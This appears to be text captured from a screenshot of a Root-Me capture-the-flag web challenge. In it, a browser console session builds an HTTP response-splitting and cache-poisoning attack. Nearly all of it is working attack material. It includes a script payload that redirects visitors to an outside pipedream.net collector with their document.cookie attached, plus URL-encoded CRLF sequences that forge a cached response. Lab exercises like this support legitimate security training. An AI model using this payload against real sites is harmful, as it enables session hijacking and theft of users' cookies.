 My new website
challenge01.root-me.org:58002/home
Welcome
Under construction...
We are finalizing our cache system and the website opens soon.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Firefox can't establish a connection to the server at main.js:1259:32
>> YOUR_DOMAIN = "https://eo60hl81s8m4lhh.m.pipedream.net"
← "https://eo60hl81s8m4lhh.m.pipedream.net"
>> PAYLOAD = "<script>location.replace('https://eo60hl81s8m4lhh.m.pipedream.net?'.concat(document.cookie))</script>"
← "<script>location.replace('https://eo60hl81s8m4lhh.m.pipedream.net?'.concat(document.cookie))</script>"
>> encodeURI('/r/n/r/nHTTP/1.1 200 OK\r\nContent-Type: text/html\r\nLast-Modified: Thu, 01 Jan 2099 12:00:00 GMT\r\nContent-Length: ' +PAYLOAD.length+'\r\n\r\n')
← "/r/n/r/nHTTP/1.1%20200%20OK%0D%0AContent-Type:%20text/html%0D%0ALast-Modified:%20Thu,%2001%20Jan%202099%2012:00:00%20GMT%0D%0AContent-Length:%20101%0D%0A%0D%0A"
>> encodeURI2('\r\n\r\nHTTP/1.1 200 OK\r\nContent-Type: text/html\r\nLast-Modified: Thu, 01 Jan 2099 12:00:00 GMT\r\nContent-Length: ' +PAYLOAD.length+'\r\n\r\n')
Uncaught ReferenceError: encodeURI2 is not defined debugger eval code:1:1
<anonymous> debugger eval code:1
[Learn More]
>> encodeURI('\r\n\r\nHTTP/1.1 200 OK\r\nContent-Type: text/html\r\nLast-Modified: Thu, 01 Jan 2099 12:00:00 GMT\r\nContent-Length: ' +PAYLOAD.length+'\r\n\r\n')
← "%0D%0A%0D%0AHTTP/1.1%20200%20OK%0D%0AContent-Type:%20text/html%0D%0ALast-Modified:%20Thu,%2001%20Jan%202099%2012:00:00%20GMT%0D%0AContent-Length:%20101%0D%0A%0D%0A"
>> REQUEST = "%0D%0A%0D%0AHTTP/1.1%20200%20OK%0D%0AContent-Type:%20text/html%0D%0ALast-Modified:%20Thu,%2001%20Jan%202099%2012:00:00%20GMT%0D%0AContent-Length:%20101%0D%0A%0D%0A" +
encodeURI(PAYLOAD)
← "%0D%0A%0D%0AHTTP/1.1%20200%20OK%0D%0AContent-Type:%20text/html%0D%0ALast-Modified:%20Thu,%2001%20Jan%202099%2012:00:00%20GMT%0D%0AContent-Length:%20101%0D%0A%0D%0A%3Cscript%3Elocation.replace('
https://eo60hl81s8m4lhh.m.pipedream.net?'.concat(document.cookie))%3C/script%3E"
>>